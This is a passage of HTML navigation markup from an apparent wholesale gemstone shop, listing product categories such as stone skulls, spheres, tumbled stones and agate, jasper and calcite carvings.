<a href="cat-fire-quartz-skull.cfm">
>Fire Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-skull.cfm">
>Indigo Gabbro Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-skulls.cfm">
>Labradorite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-skull.cfm">
>Petrified Wood Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-skull.cfm">
>Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-skull.cfm">
>Rhodonite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-skull.cfm">
>Rose Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-skull.cfm">
>Sea Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-skull.cfm">
>Septarian Skull
</a>
</li>
<li class="sub-nav">
<a href="cat_smoky_quartz_skull.cfm">
>Smoky Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-skull.cfm">
>Yellow Jasper Skull
</a>
</li>
</ul>
</li><li id="mcat-48" data-ieswidget="8962">
<a href="cat_spheres.cfm">
Spheres
</a>
<ul class="list-unstyled">
<a href="cat_spheres.cfm">
Spheres
</a>
<li class="sub-nav">
<a href="cat_agate_spheres.cfm">
>Agate Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-spheres-interior-decoration.cfm">
>Amazonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-spheres.cfm">
>Banded Amethyst Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-spheres.cfm">
>Blue Apatite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_spheres3.cfm">
>Blue Calcite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_spheres1.cfm">
>Carnelian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_spheres.cfm">
>Celestite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_spheres.cfm">
>Chestnut Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_spheres.cfm">
>Crocodile Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper_spheres.cfm">
>Desert Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_spheres.cfm">
>Fire Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_spheres.cfm">
>Hematite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro.cfm">
>Indigo Gabbro Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_spheres.cfm">
>Labradorite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_orange_calcite_spheres3.cfm">
>Orange Calcite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_spheres1.cfm">
>Orbicular Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-spheres1.cfm">
>Petrified Wood Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_spheres2.cfm">
>Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-spheres.cfm">
>Rhodonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_spheres1.cfm">
>Rose Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-spheres-collection.cfm">
>Ruby Tourmaline Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_spheres1.cfm">
>Septarian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-spheres.cfm">
>Smoky Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_yellow_jasper_spheres.cfm">
>Yellow Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_spheres2.cfm">
>Zebradorite Spheres
</a>
</li>
</ul>
</li><li id="mcat-83" data-ieswidget="8962">
<a href="cat-tumbled-stones.cfm">
Tumble Stones
</a>
<ul class="list-unstyled">
<a href="cat-tumbled-stones.cfm">
Tumble Stones
</a>
<li class="sub-nav">
<a href="cat-agate-tumbled-stones.cfm">
>Agate Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled.cfm">
>Amazonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-stones-wholesale.cfm">
>Amethyst Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-tumbled-stones.cfm">
>Blue Apatite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-stones-wholesale.cfm">
>Carnelian Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-tumbled-stones-wholesale.cfm">
>Chestnut Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-stones-wholesale.cfm">
>Crocodile Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_tumbled_stones.cfm">
>Crystal Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tumbled-stones-wholesale.cfm">
>Desert Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-stones.cfm">
>Fire Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled.cfm">
>Girasol Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-tumbled-stones.cfm">
>Green Opal Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tumbled.cfm">
>Hematite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tumbled-stones.cfm">
>Indigo Gabbro Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-stones-wholesale.cfm">
>Labradorite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-lazulite-sodalite-tumbled-stones.cfm">
>Lazulite / Sodalite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-tumbled-stones-wholesale.cfm">
>Petrified Wood Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-stones-wholesale.cfm">
>Rhodonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-stones-wholesale.cfm">
>Rose Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-tumbled-stones-wholesale.cfm">
>Ruby Tourmaline Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-tumbled-stones-wholesale.cfm">
>Sea Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-stones-wholesale.cfm">
>Septarian Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-tumbled-stones.cfm">
>Smoky Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tumbled-stones-wholesale.cfm">
>Yellow Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tumbled-stones.cfm">
>Zebradorite Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-86" data-ieswidget="8962">
<a href="cat-rough-for-tumbled-stones.cfm">
Rough for Tumbling
</a>
</li><li id="mcat-55" data-ieswidget="8962">
<a href="cat-agate-products.cfm">
Agate
</a>
<ul class="list-unstyled">
<a href="cat-agate-products.cfm">
Agate
</a>
<li class="sub-nav">
<a href="cat-agate-bear-eating-fish.cfm">
>Agate Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-bookends.cfm">
>Agate Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-bottle-stoppers.cfm">
>Agate Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_bowls.cfm">
>Agate Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-business-card-holders.cfm">
>Agate Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-coasters.cfm">
>Agate Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-fetish-animals-carvings.cfm">
>Agate fetish animal carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-agate-gallets.cfm">
>Agate Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-heart-carvings.cfm">
>Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-leaves-medium.cfm">
>Agate Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-massage-tools.cfm">
>Agate Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-oval-shapes.cfm">
>Agate Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-agate.cfm">
>Agate Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-plaques-flat-500g.cfm">
>Agate Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-rough-for-sale.cfm">
>Agate Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_slices.cfm">
>Agate Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-spheres.cfm">
>Agate Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-sunfish.cfm">
>Agate Sunfish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-table-top.cfm">
>Agate Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-banded-tumbled-stones.cfm">
>Agate Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_banded_agate_tiles.cfm">
>Banded Agate Tiles
</a>
</li>
</ul>
</li><li id="mcat-49" data-ieswidget="8962">
<a href="cat-amazonite2.cfm">
Amazonite
</a>
<ul class="list-unstyled">
<a href="cat-amazonite2.cfm">
Amazonite
</a>
<li class="sub-nav">
<a href="cat-amazonite-rough-minerals.cfm">
>Amazonite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-spheres.cfm">
>Amazonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled-gemstones.cfm">
>Amazonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-free-forme-shape.cfm">
>Amazonite Free Form Shape
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_rough_on_base.cfm">
>Amazonite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-bear-eating-fish.cfm">
>Amazonite Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-bottle-stoppers.cfm">
>Amazonite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-business-card-holders.cfm">
>Amazonite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-amawonite-curled-tail-dolph.cfm">
>Amazonite Curl Tail Dolphin Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_fetish_carving.cfm">
>Amazonite Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_gallets.cfm">
>Amazonite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-gem-gardens-fountains.cfm">
>Amazonite Gem Gardens® Fountains
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite.cfm">
>Amazonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-massage.cfm">
>Amazonite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-palm-stones.cfm">
>Amazonite Palm Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-polished-one-face-pof.cfm">
>Amazonite Polished One Face (POF)
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-skull.cfm">
>Amazonite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-table-top.cfm">
>Amazonite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_tiles.cfm">
>Amazonite Tiles
</a>
</li>
</ul>
</li><li id="mcat-56" data-ieswidget="8962">
<a href="cat-amethyst1.cfm">
Amethyst
</a>
<ul class="list-unstyled">
<a href="cat-amethyst1.cfm">
Amethyst
</a>
<li class="sub-nav">
<a href="cat_amethyst_rough.cfm">
>Amethyst Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-gem-tumbled-stones-30-45mm.cfm">
>Amethyst Gem Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-gemstone.cfm">
>Amethyst Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-polished-one-face.cfm">
>Amethyst Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-table-top.cfm">
>Amethyst Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_tiles.cfm">
>Amethyst Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-bottle-stoppers.cfm">
>Amethyst Bottle Stoppers
</a>
</li>
</ul>
</li><li id="mcat-57" data-ieswidget="8962">
<a href="cat-apatite.cfm">
Apatite
</a>
<ul class="list-unstyled">
<a href="cat-apatite.cfm">
Apatite
</a>
<li class="sub-nav">
<a href="cat-apatite-tumbled-gemstones.cfm">
>Apatite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-block-rough.cfm">
>Apatite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-garden-decor.cfm">
>Apatite Tumbling Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-gem-rough.cfm">
>Blue Apatite Gem Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-spheres.cfm">
>Apatite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-gallets.cfm">
>Apatite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_hearts1.cfm">
>Apatite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-massage.cfm">
>Apatite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-polished-one-face.cfm">
>Apatite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-fetish-carving.cfm">
>Apatite Fetish Animals
</a>
</li>
<li class="sub-nav">
<a href="cat-large-apatite-carvings.cfm">
>Large Apatite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-bowls.cfm">
>Apatite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-plates.cfm">
>Apatite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-jewelry-boxes.cfm">
>Apatite Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-rough-on-base1.cfm">
>Apatite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-table-top.cfm">
>Apatite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-bottle-stoppers.cfm">
>Apatite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-business-card-holders.cfm">
>Blue Apatite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-neon-blue-apatite-tiles.cfm">
>Neon Blue Apatite Tiles
</a>
</li>
</ul>
</li><li id="mcat-71" data-ieswidget="8962">
<a href="cat-banded-amethyst.cfm">
Banded Amethyst
</a>
<ul class="list-unstyled">
<a href="cat-banded-amethyst.cfm">
Banded Amethyst
</a>
<li class="sub-nav">
<a href="cat-amethyst-banded-fetish-carvings.cfm">
>Amethyst Banded Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-hearts.cfm">
>Amethyst Banded Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_banded_obelisks.cfm">
>Amethyst Banded Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-skull-carving.cfm">
>Amethyst Banded Skull Carving
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amehyst-oval-shapes.cfm">
>Banded Amehyst Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-bear-eating-fish.cfm">
>Banded Amethyst Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-bookends.cfm">
>Banded Amethyst Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-bottle-stoppers.cfm">
>Banded Amethyst Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-curl-tail-dolphins.cfm">
>Banded Amethyst Curl Tail Dolphins
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-gallets.cfm">
>Banded Amethyst Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-large-spheres.cfm">
>Banded Amethyst Spheres
</a>
</li>
</ul>
</li><li id="mcat-73" data-ieswidget="8962">
<a href="cat-blue-agate1.cfm">
Blue Agate
</a>
<ul class="list-unstyled">
<a href="cat-blue-agate1.cfm">
Blue Agate
</a>
<li class="sub-nav">
<a href="cat-blue-agate-bear-eating-fish-cavings.cfm">
>Blue Agate Bear Eating Fish Cavings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-heart-carvings.cfm">
>Blue Agate Heart Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-jewellery-boxes.cfm">
>Blue Agate Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-blue-agate-massage-tools.cfm">
>Blue Agate Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-10" data-ieswidget="8962">
<a href="cat-blue-calcite2.cfm">
Blue Calcite
</a>
<ul class="list-unstyled">
<a href="cat-blue-calcite2.cfm">
Blue Calcite
</a>
<li class="sub-nav">
<a href="cat-blue-calcite-rough.cfm">
>Blue Calcite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite.cfm">
>Blue Calcite Spheres & Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_gallets1.cfm">
>Blue Calcite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-hearts.cfm">
>Blue Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-massage.cfm">
>Blue Calcite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_dolphins.cfm">
>Blue Calcite Dolphins
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-fetish-animals.cfm">
>Blue Calcite Fetish Animals
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-bears-eating-fish.cfm">
>Blue Calcite Bears Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-faces.cfm">
>Blue Calcite Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-business-card-holders1.cfm">
>Blue Calcite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-flames.cfm">
>Blue Calcite Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-freeforms.cfm">
>Blue Calcite Freeforms
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-rough-on-base.cfm">
>Blue Calcite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-skulls.cfm">
>Blue Calcite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-table-top.cfm">
>Blue Calcite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-tiles.cfm">
>Blue Calcite Tiles
</a>
</li>
</ul>
</li><li id="mcat-60" data-ieswidget="8962">
<a href="cat-blue-quartz.cfm">
Blue Quartz
</a>
<ul class="list-unstyled">
<a href="cat-blue-quartz.cfm">
Blue Quartz
</a>
<li class="sub-nav">
<a href="cat-blue-quartz-gemstone-coasters.cfm">
>Blue Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-fetish-carvings.cfm">
>Blue Quartz Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-opal-fish-carvings.cfm">
>Blue Quartz Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-hearts.cfm">
>Blue Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-opal-bears.cfm">
>Blue Quartz Large Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-massage-tools.cfm">
>Blue Quartz Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-37" data-ieswidget="8962">
<a href="cat-carnelian.cfm">
Carnelian
</a>
<ul class="list-unstyled">
<a href="cat-carnelian.cfm">
Carnelian
</a>
<li class="sub-nav">
<a href="cat_carnelian_spheres.cfm">
>Carnelian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-eggs.cfm">
>Carnelian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-bottle-stoppers.cfm">
>Carnelian Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-cabochons.cfm">
>Carnelian Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-faces.cfm">
>Carnelian Faces
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_fetish_carving.cfm">
>Carnelian Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-gallets.cfm">
>Carnelian Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-gemstone-hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-jewelry-boxes.cfm">
>Carnelian Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-massage.cfm">
>Carnelian Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-oval-shapes.cfm">
>Carnelian Palm Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-polished-one-face.cfm">
>Carnelian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-agate-rough.cfm">
>Carnelian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_rough_on_base.cfm">
>Carnelian Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_sinks.cfm">
>Carnelian Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_skulls.cfm">
>Carnelian Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-table-top.cfm">
>Carnelian Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_tiles_40_x_40_cm.cfm">
>Carnelian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-stones.cfm">
>Carnelian Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-5" data-ieswidget="8962">
<a href="cat-celestite.cfm">
Celestite
</a>
<ul class="list-unstyled">
<a href="cat-celestite.cfm">
Celestite
</a>
<li class="sub-nav">
<a href="cat_celestite_druze.cfm">
>Celestite Druze
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_geodes.cfm">
>Celestite Geodes
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_eggs.cfm">
>Celestite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-celestite-spheres.cfm">
>Celestite Spheres
</a>
</li>
</ul>
</li><li id="mcat-54" data-ieswidget="8962">
<a href="cat-chestnut-red-jasper.cfm">
Chestnut (Red) Jasper
</a>
<ul class="list-unstyled">
<a href="cat-chestnut-red-jasper.cfm">
Chestnut (Red) Jasper
</a>
<li class="sub-nav">
<a href="cat-red-jasper-bottle-stoppers.cfm">
>Red Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-bowls-red-jasper.cfm">
>Red Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-business-card-holders.cfm">
>Red Jasper Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-faces-red-jasper.cfm">
>Red Jasper Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-coasters.cfm">
>Red Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-gallets-red-jasper.cfm">
>Red Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-hearts-red-jasper.cfm">
>Red Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-letter-opener-red-jasper.cfm">
>Red Jasper Letter Openers
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-massage-tools.cfm">
>Red Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-oval-shapes.cfm">
>Red Jasper Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-plates.cfm">
>Red Jasper Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-polished-one-face.cfm">
>Red Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-rough.cfm">
>Red Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-rough-on-base.cfm">
>Red Jasper Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-spheres.cfm">
>Red Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-table-top.cfm">
>Red Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-tiles.cfm">
>Red Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-tumbled-stones.cfm">
>Red Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-63" data-ieswidget="8962">
<a href="cat-chrysocolla1.cfm">
Chrysocolla
</a>
<ul class="list-unstyled">
<a href="cat-chrysocolla1.cfm">
Chrysocolla
</a>
<li class="sub-nav">
<a href="cat-chrysocolla-block-rough.cfm">
>Chrysocolla Block Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-table-top.cfm">
>Chrysocolla Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-gemstone-tiles.cfm">
>Chrysocolla Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tumbling-rough-gem-decor-rough1.cfm">
>Chrysocolla Tumbling Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-53" data-ieswidget="8962">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm">
Crocodile Jasper
</a>
<ul class="list-unstyled">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm">
Crocodile Jasper
</a>
<li class="sub-nav">
<a href="cat_crocodile_jasper_rough.cfm">
>Crocodile Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-spheres.cfm">
>Crocodile Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-hearts.cfm">
>Crocodile Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_massage_tools_handheld_design.cfm">
>Crocodile Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-polished-one-face.cfm">
>Crocodile Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-fetish-carvings.cfm">
>Crocodile Jasper Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_bowls.cfm">
>Crocodile Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-fish-carvings.cfm">
>Crocodile Jasper Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bears.cfm">
>Crocodile Jasper Large Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-large-jewelry-boxes.cfm">
>Crocodile Jasper Large Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-leaves.cfm">
>Crocodile Jasper Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-skull.cfm">
>Crocodile Jasper Skull Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bookends-luxury-interior-decoration.cfm">
>Crocodile Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bottle-stoppers.cfm">
>Crocodile Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-oval-shapes.cfm">
>Crocodile Jasper Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper2.cfm">
>Crocodile Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_tiles.cfm">
>Crocodile Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-stones1.cfm">
>Crocodile Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_vessel_sinks.cfm">
>Crocodile Jasper Vessel Sinks
</a>
</li>
</ul>
</li><li id="mcat-33" data-ieswidget="8962">
<a href="cat-desert-jasper-polychrome-jasper.cfm">
Desert Jasper
</a>
<ul class="list-unstyled">
<a href="cat-desert-jasper-polychrome-jasper.cfm">
Desert Jasper
</a>
<li class="sub-nav">
<a href="cat-desert-jasper-fetish-carving.cfm">
>Desert Jasper Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-bookends.cfm">
>Desert Jasper Bookends
</a>
</li>
<li class="sub-nav">
